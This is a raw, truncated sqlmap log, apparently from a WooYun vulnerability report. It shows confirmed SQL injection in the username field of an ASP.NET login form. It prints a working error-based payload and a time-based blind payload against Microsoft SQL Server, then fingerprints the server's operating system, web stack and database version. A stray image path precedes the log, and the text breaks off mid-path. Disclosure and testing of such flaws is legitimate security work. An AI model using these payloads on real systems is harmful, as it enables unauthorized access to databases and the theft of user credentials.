 ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Parameter: txtUserName3 (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/
=&txtUserName3=aa' AND 1940=CONVERT(INT,(SELECT CHAR(113) CHAR(120) CHAR(120) CH
AR(122) CHAR(113) (SELECT (CASE WHEN (1940=1940) THEN CHAR(49) ELSE CHAR(48) END
)) CHAR(113) CHAR(98) CHAR(106) CHAR(122) CHAR(113))) AND 'rEZJ'='rEZJ&txtPasswo
rd3=aa&ddlUserType3=1&btnLogin=%B5%C7 %C2%BC
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: __VIEWSTATE=/
=&txtUserName3=aa' AND 1261=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7) AND 'ydEe'='ydEe&txtPassword3=aa&ddlUserType3=1&btnLogin=%B5%C7 %C2%BC
---
[21:34:04] [INFO] testing Microsoft SQL Server
[21:34:04] [INFO] confirming Microsoft SQL Server
[21:34:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:34:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[21:34:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\w
www.wooyun.org